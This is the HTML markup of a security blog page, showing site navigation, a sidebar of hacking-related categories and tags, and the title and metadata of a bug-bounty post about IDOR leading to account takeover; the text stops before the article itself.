            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> About </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="https://medium.com/@shanekhantaun9" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Medium </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a><a href="https://app.hackthebox.com/profile/237587" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> HackTheBox </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a> </div> <astro-island uid="Z2j396v" component-url="/_astro/DisplaySettings.BxixCb_g.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;DisplaySettings&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> </div> </div> <script type="module">function c(){localStorage.theme==="dark"?(document.documentElement.classList.remove("dark"),localStorage.theme="light"):(document.documentElement.classList.add("dark"),localStorage.theme="dark")}function o(){let t=document.getElementById("scheme-switch");t&&(t.onclick=function(){c()});let n=document.getElementById("display-settings-switch");n&&(n.onclick=function(){let e=document.getElementById("display-setting");e&&e.classList.toggle("float-panel-closed")});let l=document.getElementById("nav-menu-switch");l&&(l.onclick=function(){let e=document.getElementById("nav-menu-panel");e&&e.classList.toggle("float-panel-closed")})}o();</script> <script>(function(){const scriptUrl = "/pagefind/pagefind.js";

async function loadPagefind() {
    try {
        const response = await fetch(scriptUrl, { method: 'HEAD' });
        if (!response.ok) {
            throw new Error(`Pagefind script not found: ${response.status}`);
        }

        const pagefind = await import(scriptUrl);

        await pagefind.options({
            excerptLength: 20
        });

        window.pagefind = pagefind;

        document.dispatchEvent(new CustomEvent('pagefindready'));
        console.log('Pagefind loaded and initialized successfully, event dispatched.');
    } catch (error) {
        console.error('Failed to load Pagefind:', error);
        window.pagefind = {
            search: () => Promise.resolve({ results: [] }),
            options: () => Promise.resolve(),
        };
        document.dispatchEvent(new CustomEvent('pagefindloaderror'));
        console.log('Pagefind load error, event dispatched.');
    }
}

if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', loadPagefind);
} else {
    loadPagefind();
}
})();</script> </div> </div>  <div id="banner-wrapper" class="absolute z-10 w-full transition duration-700 overflow-hidden" style="top: -30vh"> <div id="banner" class="object-cover h-full transition duration-700 opacity-0 scale-105 overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/banner.RWSvwMaC_192BgM.webp" alt="Banner image of the blog" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1920" height="1080" class="w-full h-full object-cover">  </div> </div> <div class="absolute w-full z-30 pointer-events-none" style="top: calc(35vh - 3.5rem)"> <!-- The pointer-events-none here prevent blocking the click event of the TOC --> <div class="relative max-w-[var(--page-width)] mx-auto pointer-events-auto"> <div id="main-grid" class="transition duration-700 w-full left-0 right-0 grid grid-cols-[17.5rem_auto] grid-rows-[auto_1fr_auto] lg:grid-rows-[auto]
    mx-auto gap-4 px-0 md:px-4"> <!-- Banner image credit -->  <div id="sidebar" class="mb-4 row-start-2 row-end-3 col-span-2 lg:row-start-1 lg:row-end-2 lg:col-span-1 lg:max-w-[17.5rem] onload-animation w-full"> <div class="flex flex-col w-full gap-4 mb-4"> <div class="card-base p-3"> <a aria-label="Go to About Page" href="/about/" class="group block relative mx-auto mt-1 lg:mx-0 lg:mt-0 mb-3
       max-w-[12rem] lg:max-w-none overflow-hidden rounded-xl active:scale-95"> <div class="absolute transition pointer-events-none group-hover:bg-black/30 group-active:bg-black/50
        w-full h-full z-50 flex items-center justify-center"> <svg width="1.13em" height="1em" class="transition opacity-0 scale-90 group-hover:scale-100 group-hover:opacity-100 text-white text-5xl" data-icon="fa6-regular:address-card">   <symbol id="ai:fa6-regular:address-card" viewBox="0 0 576 512"><path fill="currentColor" d="M512 80c8.8 0 16 7.2 16 16v320c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16zM64 32C28.7 32 0 60.7 0 96v320c0 35.3 28.7 64 64 64h448c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64zm144 224a64 64 0 1 0 0-128a64 64 0 1 0 0 128m-32 32c-44.2 0-80 35.8-80 80c0 8.8 7.2 16 16 16h192c8.8 0 16-7.2 16-16c0-44.2-35.8-80-80-80zm200-144c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24zm0 96c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24z"/></symbol><use href="#ai:fa6-regular:address-card"></use>  </svg> </div> <div class="mx-auto lg:w-full h-full lg:mt-0  overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/avatar.Bp69ddcp_1PW4yI.webp" alt="Profile Image of the Author" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1304" height="1242" class="w-full h-full object-cover">  </div> </a> <div class="px-2"> <div class="font-bold text-xl text-center mb-1 dark:text-neutral-50 transition">r0x0rz</div> <div class="h-1 w-5 bg-[var(--primary)] mx-auto rounded-full mb-2 transition"></div> <div class="text-center text-neutral-400 mb-2.5 transition">just another guy in ring 0 dreams</div> <div class="flex flex-wrap gap-2 justify-center mb-1"> <a rel="me" aria-label="Twitter" href="https://x.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:twitter">   <symbol id="ai:fa6-brands:twitter" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645c0 138.72-105.583 298.558-298.558 298.558c-59.452 0-114.68-17.219-161.137-47.106c8.447.974 16.568 1.299 25.34 1.299c49.055 0 94.213-16.568 130.274-44.832c-46.132-.975-84.792-31.188-98.112-72.772c6.498.974 12.995 1.624 19.818 1.624c9.421 0 18.843-1.3 27.614-3.573c-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319c-28.264-18.843-46.781-51.005-46.781-87.391c0-19.492 5.197-37.36 14.294-52.954c51.655 63.675 129.3 105.258 216.365 109.807c-1.624-7.797-2.599-15.918-2.599-24.04c0-57.828 46.782-104.934 104.934-104.934c30.213 0 57.502 12.67 76.67 33.137c23.715-4.548 46.456-13.32 66.599-25.34c-7.798 24.366-24.366 44.833-46.132 57.827c21.117-2.273 41.584-8.122 60.426-16.243c-14.292 20.791-32.161 39.308-52.628 54.253"/></symbol><use href="#ai:fa6-brands:twitter"></use>  </svg> </a><a rel="me" aria-label="LinkedIn" href="https://www.linkedin.com/in/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="entypo-social:linkedin">   <symbol id="ai:entypo-social:linkedin" viewBox="0 0 20 20"><path fill="currentColor" d="M5 3c0 1.062-.71 1.976-2.001 1.976C1.784 4.976 1 4.114 1 3.052C1 1.962 1.76 1 3 1s1.976.91 2 2M1 19V6h4v13zm6-8.556c0-1.545-.051-2.836-.102-3.951h3.594l.178 1.723h.076c.506-.811 1.746-2 3.822-2C17.1 6.216 19 7.911 19 11.558V19h-4v-6.861c0-1.594-.607-2.81-2-2.81c-1.062 0-1.594.86-1.873 1.569c-.102.254-.127.608-.127.963V19H7z"/></symbol><use href="#ai:entypo-social:linkedin"></use>  </svg> </a><a rel="me" aria-label="GitHub" href="https://github.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="0.97em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:github">   <symbol id="ai:fa6-brands:github" viewBox="0 0 496 512"><path fill="currentColor" d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6c-3.3.3-5.6-1.3-5.6-3.6c0-2 2.3-3.6 5.2-3.6c3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9c2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9c.3 2 2.9 3.3 5.9 2.6c2.9-.7 4.9-2.6 4.6-4.6c-.3-1.9-3-3.2-5.9-2.9M244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2c12.8 2.3 17.3-5.6 17.3-12.1c0-6.2-.3-40.4-.3-61.4c0 0-70 15-84.7-29.8c0 0-11.4-29.1-27.8-36.6c0 0-22.9-15.7 1.6-15.4c0 0 24.9 2 38.6 25.8c21.9 38.6 58.6 27.5 72.9 20.9c2.3-16 8.8-27.1 16-33.7c-55.9-6.2-112.3-14.3-112.3-110.5c0-27.5 7.6-41.3 23.6-58.9c-2.6-6.5-11.1-33.3 2.6-67.9c20.9-6.5 69 27 69 27c20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27c13.7 34.7 5.2 61.4 2.6 67.9c16 17.7 25.8 31.5 25.8 58.9c0 96.5-58.9 104.2-114.8 110.5c9.2 7.9 17 22.9 17 46.4c0 33.7-.3 75.4-.3 83.6c0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252C496 113.3 383.5 8 244.8 8M97.2 352.9c-1.3 1-1 3.3.7 5.2c1.6 1.6 3.9 2.3 5.2 1c1.3-1 1-3.3-.7-5.2c-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9c1.6 1 3.6.7 4.3-.7c.7-1.3-.3-2.9-2.3-3.9c-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2c2.3 2.3 5.2 2.6 6.5 1c1.3-1.3.7-4.3-1.3-6.2c-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2c-1.4-2.3-4-3.3-5.6-2"/></symbol><use href="#ai:fa6-brands:github"></use>  </svg> </a>  </div> </div> </div> </div> <div id="sidebar-sticky" class="transition-all duration-700 flex flex-col w-full gap-4 top-4 sticky top-4"> <widget-layout data-id="categories" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 150ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Categories</div> <div id="categories" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <a href="/archive/?category=Bug%20Bounty" aria-label="View all posts in the Bug Bounty category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Bug Bounty </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Capture%20The%20Flag" aria-label="View all posts in the Capture The Flag category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Capture The Flag </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Cloud%20Security" aria-label="View all posts in the Cloud Security category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Cloud Security </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Exploit%20Development" aria-label="View all posts in the Exploit Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Exploit Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Malware%20Development" aria-label="View all posts in the Malware Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Malware Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 4 </div> </div> </button> </a><a href="/archive/?category=Mobile%20Hacking" aria-label="View all posts in the Mobile Hacking category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Mobile Hacking </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 2 </div> </div> </button> </a><a href="/archive/?category=Web%20Exploitation" aria-label="View all posts in the Web Exploitation category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Web Exploitation </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a> </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <symbol id="ai:material-symbols:more-horiz" viewBox="0 0 24 24"><path fill="currentColor" d="M6 14q-.825 0-1.412-.587T4 12t.588-1.412T6 10t1.413.588T8 12t-.587 1.413T6 14m6 0q-.825 0-1.412-.587T10 12t.588-1.412T12 10t1.413.588T14 12t-.587 1.413T12 14m6 0q-.825 0-1.412-.587T16 12t.588-1.412T18 10t1.413.588T20 12t-.587 1.413T18 14"/></symbol><use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>  <script type="module">class d extends HTMLElement{constructor(){if(super(),this.dataset.isCollapsed!=="true")return;const e=this.dataset.id,t=this.querySelector(".expand-btn"),s=this.querySelector(`#${e}`);t.addEventListener("click",()=>{s.classList.remove("collapsed"),t.classList.add("hidden")})}}customElements.get("widget-layout")||customElements.define("widget-layout",d);</script> <widget-layout data-id="tags" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 200ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Tags</div> <div id="tags" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">  <div class="flex gap-2 flex-wrap"> <a href="/archive/?tag=AV%20Bypass" aria-label="View all posts with the AV Bypass tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AV Bypass </a><a href="/archive/?tag=AWS%20Pentest" aria-label="View all posts with the AWS Pentest tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AWS Pentest </a><a href="/archive/?tag=Buffer%20Overflow" aria-label="View all posts with the Buffer Overflow tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Buffer Overflow </a><a href="/archive/?tag=Crypto" aria-label="View all posts with the Crypto tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Crypto </a><a href="/archive/?tag=CTF" aria-label="View all posts with the CTF tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  CTF </a><a href="/archive/?tag=Flutter" aria-label="View all posts with the Flutter tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Flutter </a><a href="/archive/?tag=Forensics" aria-label="View all posts with the Forensics tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Forensics </a><a href="/archive/?tag=IDOR" aria-label="View all posts with the IDOR tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  IDOR </a><a href="/archive/?tag=JWT" aria-label="View all posts with the JWT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  JWT </a><a href="/archive/?tag=Malware" aria-label="View all posts with the Malware tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Malware </a><a href="/archive/?tag=Misc" aria-label="View all posts with the Misc tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Misc </a><a href="/archive/?tag=Mobile" aria-label="View all posts with the Mobile tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Mobile </a><a href="/archive/?tag=Networking" aria-label="View all posts with the Networking tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Networking </a><a href="/archive/?tag=OSINT" aria-label="View all posts with the OSINT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  OSINT </a><a href="/archive/?tag=Process%20Injection" aria-label="View all posts with the Process Injection tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Process Injection </a><a href="/archive/?tag=PwnedLab" aria-label="View all posts with the PwnedLab tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  PwnedLab </a><a href="/archive/?tag=Red%20Team" aria-label="View all posts with the Red Team tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Red Team </a><a href="/archive/?tag=Reverse%20Engineering" aria-label="View all posts with the Reverse Engineering tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Reverse Engineering </a><a href="/archive/?tag=Shellcode" aria-label="View all posts with the Shellcode tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Shellcode </a><a href="/archive/?tag=SSL%20Pinning" aria-label="View all posts with the SSL Pinning tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  SSL Pinning </a> </div>  </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>   </div> </div> <main id="swup-container" class="transition-swup-fade col-span-2 lg:col-span-1 overflow-hidden"> <div id="content-wrapper" class="onload-animation"> <!-- the overflow-hidden here prevent long text break the layout--> <!-- make id different from windows.swup global property -->   <div class="flex w-full rounded-[var(--radius-large)] overflow-hidden relative mb-4"> <div id="post-container" class="card-base z-10 px-6 md:px-9 pt-6 pb-4 relative w-full "> <!-- word count and reading time --> <div class="flex flex-row text-black/30 dark:text-white/30 gap-5 mb-3 transition onload-animation"> <div class="flex flex-row items-center"> <div class="transition h-6 w-6 rounded-md bg-black/5 dark:bg-white/10 text-black/50 dark:text-white/50 flex items-center justify-center mr-2"> <svg width="1em" height="1em" data-icon="material-symbols:notes-rounded">   <symbol id="ai:material-symbols:notes-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M4 18q-.425 0-.712-.288T3 17t.288-.712T4 16h10q.425 0 .713.288T15 17t-.288.713T14 18zm0-5q-.425 0-.712-.288T3 12t.288-.712T4 11h16q.425 0 .713.288T21 12t-.288.713T20 13zm0-5q-.425 0-.712-.288T3 7t.288-.712T4 6h16q.425 0 .713.288T21 7t-.288.713T20 8z"/></symbol><use href="#ai:material-symbols:notes-rounded"></use>  </svg> </div> <div class="text-sm">418  words</div> </div> <div class="flex flex-row items-center"> <div class="transition h-6 w-6 rounded-md bg-black/5 dark:bg-white/10 text-black/50 dark:text-white/50 flex items-center justify-center mr-2"> <svg width="1em" height="1em" data-icon="material-symbols:schedule-outline-rounded">   <symbol id="ai:material-symbols:schedule-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M13 11.6V8q0-.425-.288-.712T12 7t-.712.288T11 8v3.975q0 .2.075.388t.225.337l3.3 3.3q.275.275.7.275T16 16t.275-.7t-.275-.7zM12 22q-2.075 0-3.9-.788t-3.175-2.137T2.788 15.9T2 12t.788-3.9t2.137-3.175T8.1 2.788T12 2t3.9.788t3.175 2.137T21.213 8.1T22 12t-.788 3.9t-2.137 3.175t-3.175 2.138T12 22m0-2q3.325 0 5.663-2.337T20 12t-2.337-5.663T12 4T6.337 6.338T4 12t2.338 5.663T12 20"/></symbol><use href="#ai:material-symbols:schedule-outline-rounded"></use>  </svg> </div> <div class="text-sm"> 2  minutes </div> </div> </div> <!-- title --> <div class="relative onload-animation"> <div data-pagefind-body data-pagefind-weight="10" data-pagefind-meta="title" class="transition w-full block font-bold mb-3
                    text-3xl md:text-[2.25rem]/[2.75rem]
                    text-black/90 dark:text-white/90
                    md:before:w-1 before:h-5 before:rounded-md before:bg-[var(--primary)]
                    before:absolute before:top-[0.75rem] before:left-[-1.125rem]
                "> How I get 1500$ bounty with IDOR to Account Takeover </div> </div> <!-- metadata --> <div class="onload-animation"> <div class="flex flex-wrap text-neutral-500 dark:text-neutral-400 items-center gap-4 gap-x-4 gap-y-2 mb-5"> <!-- publish date --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:calendar-today-outline-rounded">   <symbol id="ai:material-symbols:calendar-today-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M5 22q-.825 0-1.412-.587T3 20V6q0-.825.588-1.412T5 4h1V3q0-.425.288-.712T7 2t.713.288T8 3v1h8V3q0-.425.288-.712T17 2t.713.288T18 3v1h1q.825 0 1.413.588T21 6v14q0 .825-.587 1.413T19 22zm0-2h14V10H5zM5 8h14V6H5zm0 0V6z"/></symbol><use href="#ai:material-symbols:calendar-today-outline-rounded"></use>  </svg> </div> <span class="text-50 text-sm font-medium">2022-06-18</span> </div> <!-- update date -->  <!-- categories --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:book-2-outline-rounded">   <symbol id="ai:material-symbols:book-2-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M6 15.325q.35-.175.725-.25T7.5 15H8V4h-.5q-.625 0-1.062.438T6 5.5zM10 15h8V4h-8zm-4 .325V4zM7.5 22q-1.45 0-2.475-1.025T4 18.5v-13q0-1.45 1.025-2.475T7.5 2H18q.825 0 1.413.587T20 4v12.525q0 .2-.162.363t-.588.362q-.35.175-.55.5t-.2.75t.2.763t.55.487t.55.413t.2.562v.25q0 .425-.288.725T19 22zm0-2h9.325q-.15-.35-.237-.712T16.5 18.5q0-.4.075-.775t.25-.725H7.5q-.65 0-1.075.438T6 18.5q0 .65.425 1.075T7.5 20"/></symbol><use href="#ai:material-symbols:book-2-outline-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <a href="/archive/?category=Bug%20Bounty" aria-label="View all posts in the Bug Bounty category" class="link-lg transition text-50 text-sm font-medium
                            hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Bug Bounty </a> </div> </div> <!-- tags --> <div class="items-center flex"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:tag-rounded">   <symbol id="ai:material-symbols:tag-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m9 16l-.825 3.275q-.075.325-.325.525t-.6.2q-.475 0-.775-.375T6.3 18.8L7 16H4.275q-.5 0-.8-.387T3.3 14.75q.075-.35.35-.55t.625-.2H7.5l1-4H5.775q-.5 0-.8-.387T4.8 8.75q.075-.35.35-.55t.625-.2H9l.825-3.275Q9.9 4.4 10.15 4.2t.6-.2q.475 0 .775.375t.175.825L11 8h4l.825-3.275q.075-.325.325-.525t.6-.2q.475 0 .775.375t.175.825L17 8h2.725q.5 0 .8.387t.175.863q-.075.35-.35.55t-.625.2H16.5l-1 4h2.725q.5 0 .8.388t.175.862q-.075.35-.35.55t-.625.2H15l-.825 3.275q-.075.325-.325.525t-.6.2q-.475 0-.775-.375T12.3 18.8L13 16zm.5-2h4l1-4h-4z"/></symbol><use href="#ai:material-symbols:tag-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <div class="hidden mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=IDOR" aria-label="View all posts with the IDOR tag" class="link-lg transition text-50 text-sm font-medium
